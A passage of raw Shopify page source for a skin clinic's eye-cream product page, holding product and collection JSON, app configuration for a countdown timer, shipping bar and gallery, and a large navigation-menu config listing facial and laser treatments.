eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-25T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-25T12:00:14+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
  };
  window.essentialProductId = 7677094363375
  window.essentialProductTags = ["All Products","clearance"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "ecnaraelc"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:7677094363375,
        p5:[602277577034,643439722826],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle 